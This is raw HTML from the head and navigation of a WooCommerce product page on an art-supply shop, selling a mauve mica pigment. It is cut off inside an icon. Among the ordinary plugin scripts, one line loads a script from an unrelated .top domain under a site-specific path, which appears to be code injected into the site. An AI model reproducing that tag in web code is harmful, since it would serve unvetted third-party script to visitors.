<script src="https://colourarte.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://colourarte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://colourarte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://colourarte.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script id="fue-account-subscriptions-js-extra">
var FUE = {"ajaxurl":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/colourarte.com\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.51" id="fue-account-subscriptions-js"></script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_30dfb1638a544214a55a828de7259ad3","fragment_name":"wc_fragments_30dfb1638a544214a55a828de7259ad3","request_timeout":"5000"};
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/colourarte.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://colourarte.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://colourarte.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/colourarte.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="favorites-js-extra">
var favorites_data = {"ajaxurl":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php","nonce":"ffe845c37c","favorite":"Favorite <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorited <i class=\"sf-icon-star-full\"><\/i>","includecount":"","indicate_loading":"","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorite","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorite","state_active":"Favorited"},"custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Please login to add favorites.<\/p><p><a href=\"#\" data-favorites-modal-close>Dismiss this notice<\/a><\/p>","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/colourarte.com\/login\/"};
</script>
<script src="https://colourarte.com/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js"></script>
<script src="https://colourarte.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://colourarte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://colourarte.com/wp-json/wp/v2/product/31665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colourarte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://colourarte.com/?p=31665' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://colourarte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolourarte.com%2Fproduct%2Fmystical-mauve-bling-it-metal-mica-blend-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://colourarte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolourarte.com%2Fproduct%2Fmystical-mauve-bling-it-metal-mica-blend-2%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="wwp" content="yes" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://stylevanionis.top/1/colourarte/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class="wpcode-css-snippet">.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme{
	padding-top:90px !important;
}</style><link rel="modulepreload" href="https://colourarte.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://colourarte.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="icon" href="https://colourarte.com/wp-content/uploads/2021/10/cropped-Favicon-2.1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colourarte.com/wp-content/uploads/2021/10/cropped-Favicon-2.1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colourarte.com/wp-content/uploads/2021/10/cropped-Favicon-2.1-180x180.png" />
<meta name="msapplication-TileImage" content="https://colourarte.com/wp-content/uploads/2021/10/cropped-Favicon-2.1-270x270.png" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
				<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<meta property="og:title" content="Mystical Mauve, 30 ML jar &#8220;Bling IT&#8221; Metal Mica Blend">
		<meta property="og:image" content="https://colourarte.com/wp-content/uploads/2022/01/Mystical-mauve-acrylic.jpg">
		</head>

	<body class="pmpro-variation_1 wp-singular product-template-default single single-product postid-31665 wp-custom-logo wp-embed-responsive wp-theme-woostify theme-woostify pmpro-body-has-access woocommerce woocommerce-page woocommerce-no-js qodef-qi--no-touch qi-addons-for-elementor-1.9.5 woolentor_current_theme_woostify wpb-elementor-addons site-normal-container has-header-layout-1 no-sidebar no-cart-sidebar disabled-sidebar-cart has-gallery-slider-layout ajax-single-add-to-cart woolentor-empty-cart elementor-default elementor-kit-849 has-sticky-header sticky-header-for-all-devices">
		
		<div class="topbar">
			<div class="woostify-container">
				<div class="topbar-item topbar-left"></div>
				<div class="topbar-item topbar-center"></div>
				<div class="topbar-item topbar-right"></div>
			</div>
		</div>
				<header id="masthead" class="site-header header-layout-1">
			<div class="site-header-inner">
				<div class="woostify-container">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="wrap-toggle-sidebar-menu">
			<span class="toggle-sidebar-menu-btn woostify-icon-bar">
				<span></span>			</span>
		</div>
				<div class="site-branding">
			<a href="https://colourarte.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1040" height="301" src="https://colourarte.com/wp-content/uploads/2023/02/cropped-Black-Logo.png" class="custom-logo" alt="ColourArte" decoding="async" srcset="https://colourarte.com/wp-content/uploads/2023/02/cropped-Black-Logo.png 1040w, https://colourarte.com/wp-content/uploads/2023/02/cropped-Black-Logo-300x87.png 300w, https://colourarte.com/wp-content/uploads/2023/02/cropped-Black-Logo-1024x296.png 1024w, https://colourarte.com/wp-content/uploads/2023/02/cropped-Black-Logo-768x222.png 768w, https://colourarte.com/wp-content/uploads/2023/02/cropped-Black-Logo-600x174.png 600w" sizes="(max-width: 1040px) 100vw, 1040px" /></a>		</div>
		
		<div class="site-navigation ">
			
							<nav class="main-navigation" data-menu="main" aria-label="Primary navigation">
					<ul id="menu-primary-menu" class="primary-navigation primary-mobile-navigation"><li id="menu-item-62858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62858"><a href="https://colourarte.com/vivid-intense-opals-metallic/"><span class="menu-item-text"><font color=###000000>Shop</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-70475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70475"><a href="https://colourarte.com/arteofcolorclub/"><span class="menu-item-text">ColourArte Gift Cards | 20.35 % Bonus</span></a></li>
	<li id="menu-item-70082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70082"><a href="https://colourarte.com/vivid-intense-opals-metallic/"><span class="menu-item-text">NEW Ultra Sparkle Vivid Intense</span></a></li>
	<li id="menu-item-46817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46817"><a href="https://colourarte.com/vivid-intense-pure-artist-colors/"><span class="menu-item-text">Vivid Intense Pure Color</span></a></li>
	<li id="menu-item-61733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61733"><a href="https://colourarte.com/purely-pigments/"><span class="menu-item-text">Purely Pigments Pure Color Concentrate</span></a></li>
	<li id="menu-item-37264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37264"><a href="https://colourarte.com/prizmpour-new/"><span class="menu-item-text">PrizmPour |Acrylic Paints Limited Supply</span></a></li>
</ul>
</li>
<li id="menu-item-62023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62023"><a href="https://colourarte.com/primary-elements-dry-paint-sets/"><span class="menu-item-text"><font color=###000000>Primary Elements / Rezin Arte /Tint </font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3338"><a href="https://colourarte.com/product-categories/primary-elements-30ml-individual-jars/"><span class="menu-item-text">Primary Elements Dry Paint 30ml</span></a></li>
	<li id="menu-item-37265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37265"><a href="https://colourarte.com/primary-elements-dry-paint-sets/"><span class="menu-item-text">Primary Elements Paint Sets</span></a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://colourarte.com/product-categories/rezin-arte-satin-pearls-published/"><span class="menu-item-text">Rezin Arte Satin Pearls</span></a></li>
	<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://colourarte.com/galaxy-diamond/"><span class="menu-item-text">Rezin Arte Galaxy Diamond</span></a></li>
	<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="https://colourarte.com/rezin-arte-matte-tints/"><span class="menu-item-text">Rezin Arte Brilliant  Tints</span></a></li>
</ul>
</li>
<li id="menu-item-7412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7412"><a href="https://colourarte.com/blimg-it-specialty-minerals/"><span class="menu-item-text"><font color=###000000>Bling It Minerals | Blends | Interferences</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-69809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69809"><a href="https://colourarte.com/blimg-it-specialty-minerals/"><span class="menu-item-text">Specialty Minerals</span></a></li>
	<li id="menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://colourarte.com/blingit-colour-magic/"><span class="menu-item-text">Custom Blends</span></a></li>
	<li id="menu-item-3345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://colourarte.com/bling-it-interference-and-sparkle-mica/"><span class="menu-item-text">Bling It Interferences</span></a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://colourarte.com/bling-it-metalics/"><span class="menu-item-text">Bling It Pure Metallic Mica</span></a></li>
	<li id="menu-item-3246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://colourarte.com/bling-it-painted-moon-rocks/"><span class="menu-item-text">Bling It Moon Rocks</span></a></li>
</ul>
</li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://colourarte.com/tools/"><span class="menu-item-text"><font color=###000000>Tools and Accessories</font></span></a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5749"><a href="https://colourarte.com/product-categories/vivid-polypour-sets/"><span class="menu-item-text"><font color=###000000>Mediums and Binders</font></span></a></li>
<li id="menu-item-67371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67371"><a href="https://colourarte.com/the-arte-of-colour-fall-2024-educational-event/"><span class="menu-item-text"><font color=###000000>The Arte of Colour Fall 2024 Educational Event</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-53444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53444"><a href="https://colourarte.com/rezin-arte-education/"><span class="menu-item-text">Rezin Arte</span></a></li>
	<li id="menu-item-53443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53443"><a href="https://colourarte.com/bling-it-education/"><span class="menu-item-text">Bling It</span></a></li>
	<li id="menu-item-53442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53442"><a href="https://colourarte.com/primary-elements-education/"><span class="menu-item-text">Primary Elements</span></a></li>
	<li id="menu-item-53445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53445"><a href="https://colourarte.com/prizmpour-education/"><span class="menu-item-text">PrizmPour</span></a></li>
</ul>
</li>
<li id="menu-item-62859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62859"><a href="https://colourarte.com/learn-from-leslie-o/"><span class="menu-item-text"><font color=###000000>ColorPlay Learn w/ Leslie</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-53441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53441"><a href="https://colourarte.com/education/"><span class="menu-item-text"><font color=###000000><hover color="#0CADA8">Product Mixing Basics </hover></font></span></a></li>
	<li id="menu-item-62860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62860"><a href="https://colourarte.com/reviews/"><span class="menu-item-text">Company Reviews</span></a></li>
</ul>
</li>
</ul><ul id="menu-primary-menu-1" class="primary-navigation"><li id="menu-item-62858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62858"><a href="https://colourarte.com/vivid-intense-opals-metallic/"><span class="menu-item-text"><font color=###000000>Shop</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-70475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70475"><a href="https://colourarte.com/arteofcolorclub/"><span class="menu-item-text">ColourArte Gift Cards | 20.35 % Bonus</span></a></li>
	<li id="menu-item-70082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70082"><a href="https://colourarte.com/vivid-intense-opals-metallic/"><span class="menu-item-text">NEW Ultra Sparkle Vivid Intense</span></a></li>
	<li id="menu-item-46817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46817"><a href="https://colourarte.com/vivid-intense-pure-artist-colors/"><span class="menu-item-text">Vivid Intense Pure Color</span></a></li>
	<li id="menu-item-61733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61733"><a href="https://colourarte.com/purely-pigments/"><span class="menu-item-text">Purely Pigments Pure Color Concentrate</span></a></li>
	<li id="menu-item-37264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37264"><a href="https://colourarte.com/prizmpour-new/"><span class="menu-item-text">PrizmPour |Acrylic Paints Limited Supply</span></a></li>
</ul>
</li>
<li id="menu-item-62023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62023"><a href="https://colourarte.com/primary-elements-dry-paint-sets/"><span class="menu-item-text"><font color=###000000>Primary Elements / Rezin Arte /Tint </font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3338"><a href="https://colourarte.com/product-categories/primary-elements-30ml-individual-jars/"><span class="menu-item-text">Primary Elements Dry Paint 30ml</span></a></li>
	<li id="menu-item-37265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37265"><a href="https://colourarte.com/primary-elements-dry-paint-sets/"><span class="menu-item-text">Primary Elements Paint Sets</span></a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://colourarte.com/product-categories/rezin-arte-satin-pearls-published/"><span class="menu-item-text">Rezin Arte Satin Pearls</span></a></li>
	<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://colourarte.com/galaxy-diamond/"><span class="menu-item-text">Rezin Arte Galaxy Diamond</span></a></li>
	<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="https://colourarte.com/rezin-arte-matte-tints/"><span class="menu-item-text">Rezin Arte Brilliant  Tints</span></a></li>
</ul>
</li>
<li id="menu-item-7412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7412"><a href="https://colourarte.com/blimg-it-specialty-minerals/"><span class="menu-item-text"><font color=###000000>Bling It Minerals | Blends | Interferences</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-69809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69809"><a href="https://colourarte.com/blimg-it-specialty-minerals/"><span class="menu-item-text">Specialty Minerals</span></a></li>
	<li id="menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://colourarte.com/blingit-colour-magic/"><span class="menu-item-text">Custom Blends</span></a></li>
	<li id="menu-item-3345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://colourarte.com/bling-it-interference-and-sparkle-mica/"><span class="menu-item-text">Bling It Interferences</span></a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://colourarte.com/bling-it-metalics/"><span class="menu-item-text">Bling It Pure Metallic Mica</span></a></li>
	<li id="menu-item-3246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://colourarte.com/bling-it-painted-moon-rocks/"><span class="menu-item-text">Bling It Moon Rocks</span></a></li>
</ul>
</li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://colourarte.com/tools/"><span class="menu-item-text"><font color=###000000>Tools and Accessories</font></span></a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5749"><a href="https://colourarte.com/product-categories/vivid-polypour-sets/"><span class="menu-item-text"><font color=###000000>Mediums and Binders</font></span></a></li>
<li id="menu-item-67371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67371"><a href="https://colourarte.com/the-arte-of-colour-fall-2024-educational-event/"><span class="menu-item-text"><font color=###000000>The Arte of Colour Fall 2024 Educational Event</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-53444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53444"><a href="https://colourarte.com/rezin-arte-education/"><span class="menu-item-text">Rezin Arte</span></a></li>
	<li id="menu-item-53443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53443"><a href="https://colourarte.com/bling-it-education/"><span class="menu-item-text">Bling It</span></a></li>
	<li id="menu-item-53442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53442"><a href="https://colourarte.com/primary-elements-education/"><span class="menu-item-text">Primary Elements</span></a></li>
	<li id="menu-item-53445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53445"><a href="https://colourarte.com/prizmpour-education/"><span class="menu-item-text">PrizmPour</span></a></li>
</ul>
</li>
<li id="menu-item-62859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62859"><a href="https://colourarte.com/learn-from-leslie-o/"><span class="menu-item-text"><font color=###000000>ColorPlay Learn w/ Leslie</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-53441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53441"><a href="https://colourarte.com/education/"><span class="menu-item-text"><font color=###000000><hover color="#0CADA8">Product Mixing Basics </hover></font></span></a></li>
	<li id="menu-item-62860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62860"><a href="https://colourarte.com/reviews/"><span class="menu-item-text">Company Reviews</span></a></li>
</ul>
</li>
</ul>				</nav>
			
			
					</div>
		
		<div class="site-tools">

			
										<span class="tools-icon header-search-icon">
					<span class="woostify-svg-icon icon-search"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.604 15.868l-5.173-5.173c0.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369 0.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-0.594 4.224-1.569l5.173 5.173 0.707-0.708zM6.5 11.972c-3.032 0-5.5-2.467-5.5-5.5-0.001-1.47 0.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5z" fill="#000000" />
</svg>
</span>				</span>
									<div class="tools-icon my-account">
						<a href="https://colourarte.com/my-account/" class="tools-icon my-account-icon ">
							<span class="woostify-svg-icon icon-user"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M17 16.488c-0.063-2.687-2.778-4.999-6.521-5.609v-1.374c0.492-0.473 0.842-1.207 1.071-1.833 0.332-0.166 0.624-0.536 0.794-1.033 0.238-0.688 0.146-1.323-0.206-1.629 0.028-0.238 0.046-0.481 0.015-0.723-0.079-0.663 0.065-1.038 0.194-1.368 0.106-0.277 0.229-0.591 0.106-0.945-0.442-1.273-1.727-1.974-3.618-1.974l-0.264 0.005c-1.313 0.047-1.707 0.6-1.971 1.115-0.033 0.062-0.077 0.146-0.077 0.151-1.712 0.153-1.697 1.569-1.684 2.707l0.003 0.369c0 0.205 0.009 0.419 0.026 0.639-0.425 0.3-0.504 1.005-0.179 1.737 0.185 0.415 0.452 0.729 0.749 0.892 0.243 0.674 0.625 1.47 1.179 1.965v1.283c-3.798 0.589-6.554 2.907-6.617 5.625l-0.012 0.512h17.023l-0.011-0.512zM1.054 16c0.392-2.094 2.859-3.821 6.122-4.204l0.441-0.052v-2.666l-0.216-0.15c-0.393-0.272-0.791-0.947-1.090-1.851l-0.083-0.281-0.294-0.051c-0.053-0.019-0.208-0.153-0.33-0.428-0.075-0.168-0.104-0.312-0.112-0.415l0.51 0.143-0.096-0.749c-0.042-0.33-0.064-0.651-0.064-0.95l-0.003-0.38c-0.015-1.341 0.051-1.634 0.773-1.699 0.545-0.048 0.752-0.449 0.876-0.689 0.15-0.292 0.28-0.543 1.12-0.574l0.227-0.004c0.829 0 2.279 0.169 2.669 1.282 0 0.043-0.052 